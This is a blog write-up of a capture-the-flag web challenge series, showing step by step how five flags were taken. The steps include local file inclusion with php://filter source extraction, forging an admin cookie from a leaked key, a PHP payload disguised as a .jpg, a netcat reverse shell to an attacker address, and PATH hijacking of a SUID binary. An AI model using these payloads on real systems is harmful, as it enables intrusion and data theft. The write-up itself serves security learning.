
24@CTF - Jamais Sans Mon Riz
This weekend, I participated in the second edition of the 24h@CTF. I did not have much free time so I focused on the web track. I lost a lot of time on a challenge by Yogosha that I failed to solve. Desjardins had a fun series of five web challenges called ‘Jamais Sans Mon Riz’ (Never Without My Rice). This is how I solved them.

Come and learn about your true passion served with a side of challenging web vulnerabilities.
A full web track with many challenges of progressing difficulty, for beginner to expiriced players.
http://www.jamaissansmonriz.com/
Flag #1
I opened the given URL and got the following site.

The site is in French. But it did not really matter for those who don’t read French. I did not see any hints in the content.
I started looking around the site. I inspected every requests in Burp and did not see the first flag. I found a potential LFI vulnerability. But at first glance I did not see which file I needed to read to get a flag.
Then I launched GoBuster to look for hidden files on the server.
$ gobuster dir -e -u http://www.jamaissansmonriz.com/ -t30 -w /usr/share/dirb/wordlists/common.txt -xjs,txt,php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://www.jamaissansmonriz.com/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: js,txt,php
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/02/06 14:05:47 Starting gobuster in directory enumeration mode
===============================================================
http://www.jamaissansmonriz.com/.htpasswd (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/.hta.txt (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/.htpasswd.js (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/.hta.php (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/.htpasswd.txt (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/.hta (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/.htpasswd.php (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/.hta.js (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/about.php (Status: 200) [Size: 6793]
http://www.jamaissansmonriz.com/admin (Status: 301) [Size: 336] [--> http://www.jamaissansmonriz.com/admin/]
http://www.jamaissansmonriz.com/.htaccess.php (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/.htaccess (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/.htaccess.js (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/.htaccess.txt (Status: 403) [Size: 289]
http://www.jamaissansmonriz.com/assets (Status: 301) [Size: 337] [--> http://www.jamaissansmonriz.com/assets/]
http://www.jamaissansmonriz.com/contact.php (Status: 200) [Size: 6965]
http://www.jamaissansmonriz.com/css (Status: 301) [Size: 334] [--> http://www.jamaissansmonriz.com/css/]
http://www.jamaissansmonriz.com/favicon.ico (Status: 200) [Size: 23462]
http://www.jamaissansmonriz.com/footer.php (Status: 200) [Size: 1898]
http://www.jamaissansmonriz.com/header.php (Status: 200) [Size: 1163]
http://www.jamaissansmonriz.com/img (Status: 301) [Size: 334] [--> http://www.jamaissansmonriz.com/img/]
http://www.jamaissansmonriz.com/index.php (Status: 200) [Size: 8121]
http://www.jamaissansmonriz.com/index.php (Status: 200) [Size: 8121]
http://www.jamaissansmonriz.com/js (Status: 301) [Size: 333] [--> http://www.jamaissansmonriz.com/js/]
http://www.jamaissansmonriz.com/posts (Status: 301) [Size: 336] [--> http://www.jamaissansmonriz.com/posts/]
http://www.jamaissansmonriz.com/post.php (Status: 200) [Size: 10070]
http://www.jamaissansmonriz.com/robots.txt (Status: 200) [Size: 64]
http://www.jamaissansmonriz.com/robots.txt (Status: 200) [Size: 64]
http://www.jamaissansmonriz.com/server-status (Status: 403) [Size: 289]
===============================================================
2022/02/06 14:06:06
===============================================================
I realized at that moment that I had not looked for a robots.txt file. I opened it and the first flag was there.
User-agent: *
Disallow: /admin/
FLAG{1_dur_dur_detre_un_robot}
Flag #2
For the second flag, I used the LFI vulnerability. When clicking on post, we were taken to a URL that had a parameter postid with a PHP file as the value: http://www.jamaissansmonriz.com/post.php?postid=posts/1.php .
I immediately tried to include /etc/passwd.
http://www.jamaissansmonriz.com/post.php?postid=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
admin:x:1000:1000::/home/admin:/bin/sh
It worked, but it did not contains anything of interest. I tried loading the Apache logs to see if I could use it to do some log poisoning. It did not work.
Next I used the LFI vulnerability to extract the PHP files. This is not a simple to do as using postid=index.php. If you include a PHP file like this, it will be interpreted and the server will return the result of that execution instead of the code. Luckily, the PHP filters allow us to get the PHP code as base64.
I loaded the PHP file with http://www.jamaissansmonriz.com/post.php?postid=php://filter/convert.base64-encode/resource=index.php . Then I saved the base64 string into a file and decoded it.
base64 -d index.b > index.php
I used the same technique to extract the code of every PHP file on the server. When I got to /admin/login.php, the second flag was in the comment on the top of the file.
<?php
// FLAG{2_je_me_sens_tellement_inclu}
Flag #3
For the next step, I read the code to the login form.
<?php
// FLAG{2_je_me_sens_tellement_inclu}
include_once("lib/crypto.php");
session_start();
if(isset($_SESSION["admin"]) && $_SESSION["admin"]) {
header("Location: /admin/index.php");
exit();
}
// Validate Remember Me
if(isset($_COOKIE["remember_me"])) {
if ($remember_me = validate_remember_me_cookie($_COOKIE["remember_me"])) {
$_SESSION["admin"] = true;
$_SESSION["username"] = "admin";
header("Location: /admin/index.php");
exit();
}
}
// Validate login
if(isset($_POST["email"]) && isset($_POST["password"])) {
// TODO: Ajouter une base de donnees, comme ca on ne riz plus
if($_POST["email"] === "admin@jamaissansmonriz.com" && $_POST["password"] === getenv("FLAG4")) {
$_SESSION["admin"] = true;
$_SESSION["username"] = "admin";
if(isset($_POST["remember_me"]) && $_POST["remember_me"] === "on") {
setcookie("remember_me", generate_remember_me_cookie($_SESSION["username"], "1"), time()+3600*24*30, "/", "", 0);
}
header("Location: /admin/index.php");
exit();
}
}
?>
It gave me the admin’s email. But the password was hidden in a environment variable and I could not read it.
The remember_me cookie looked like it could be used to bypass the login code. I looked at the code used to generate it.
<?php
$key = "5UP3R_S3CURE,K3Y";
$cipher="AES-128-CBC";
function generate_remember_me_cookie($username, $admin) {
$iv = substr(md5(mt_rand()), 0, 16);
$t = time() + (3600 * 24 * 365);
$data = $username . "|" . $t . "|" . $admin;
return base64_encode(encrypt($data, $iv) . "|" . $iv);
}
I had the secret key, so I could use that function to generate the cookie value.
<?php
include_once("crypto.php");
echo generate_remember_me_cookie('admin', "1") . "\n";
$ php getCookie.php
V2E0amJaMUVha25LL29VbDdnMldhNER2cmdNWFZxUWRFck5wVWhBdGtBdz18ZTFkMjNmZDFlZDAxNGE4Yw==
I used the generated value to the the remember_me cookie and I was connected as the admin of the site.
The third flag was displayed there: FLAG{3_you_get_a_token_you_get_a_token_you_get_a_token}

Flag #4
The admin section had a way to upload files.

I looked at the code for the file uploads.
<?php
if (isset($_FILES['file'])) {
$uploaddir = '/var/www/uploads/' . session_id() . '/';
$path_parts = pathinfo($_FILES['file']['name']);
$filename = $path_parts['basename'];
$valid_ext = ["jpg", "png"];
if(in_array($path_parts['extension'], $valid_ext, true)) {
if (!file_exists($uploaddir)) {
mkdir($uploaddir, 0755, true);
}
$uploadfile = $uploaddir . $filename;
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
echo '<div class="alert alert-success" role="alert"> File is valid, and was successfully and securely uploaded.</div>';
} else {
echo '<div class="alert alert-danger" role="alert">What did you do... I\'m not mad, I\'m just disappointed...</div>';
}
} else {
echo '<div class="alert alert-danger" role="alert">What did you do... I\'m not mad, I\'m just disappointed...</div>';
}
}
?>
This code validate that you only upload files with a .jpg or .png extension. If you do it takes the file and move it to /var/www/uploads/YOUR_SESSION_ID.
The code tries to prevent code execution by forcing image files and moving them outside the web root folders. Those measures are easily bypassed with the LFI vulnerability. I can use it to read almost any file on the server. And since the file is read with include(), the extension does not matter. Any PHP code in the file will be executed.
I create a small file called test.jpg to display the content of the FLAG4 environment variable.
<?php
echo getenv("FLAG4");
Then I navigated to http://www.jamaissansmonriz.com/post.php?postid=/var/www/uploads/28dcoe1sgaiqigl3h1c8uqgpi1/test.jpg and the flag was displayed on the page.
FLAG{4_good_job_devient_root_maintenant}
Flag #5
For the last flag, I needed to get access to the server and become root. I used the same vulnerabilities as before to get a reverse shell.
I modified my fake image to launch the reverse shell.
<?php
`mkfifo /tmp/kirxhbg; nc MY_IP 4444 0</tmp/kirxhbg | /bin/sh >/tmp/kirxhbg 2>&1; rm /tmp/kirxhbg`;
On my server I stated a netcat listener.
nc -lnvp 4444
I then used the LFI to open the fake image and I got a connection on my listener.
I looked around the server and found two interesting files on the root path.
$ ls -la /
...
-rw-rw-r-- 1 root root 128 Feb 5 12:24 my_very_special_script.c
-r-sr-xr-x 1 root root 16760 Feb 5 12:26 my_very_special_script.o
...
$ cat /my_very_special_script.c
#include <unistd.h>
#include <stdlib.h>
int main() {
setuid(1000);
system("touch /tmp/hello_world");
return 0;
}
The file my_very_special_script.o has the suid bit set. That means that when executed, it will run as the group that owns it (root). The first line set the current user to admin (user id 1000). And the next one call touch to create a file. Not very interesting.
However, touch is called without the full path. This means that if I have an excutable file called touch on my path before the realy one, my version will be executed.
I created a file called touch in a temporary folder, and added that folder to my PATH environement variable. When I ran my_very_special_script, my version of touch was executed. This gave me a shell as the user admin.
$ mktemp -d
/tmp/tmp.fkwmMm064U
$ cd /tmp/tmp.fkwmMm064U
$ cat touch
#!/bin/bash
sh
$ chmod +x touch
$ chmod +x .
$ /my_very_special_script.o
$ whoami
admin
$ ls -la /home/admin
total 24
dr-x------ 1 admin admin 4096 Feb 5 11:26 .
drwxr-xr-x 1 root root 4096 Feb 5 11:26 ..
-rw-r--r-- 1 admin admin 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 admin admin 3771 Feb 25 2020 .bashrc
-rw-r--r-- 1 admin admin 807 Feb 25 2020 .profile
-r--r--r-- 1 root root 36 Feb 5 11:26 flag.txt
$ cat /home/admin/flag.txt
FLAG{5_la_track_est_enfin_finie_gj}
```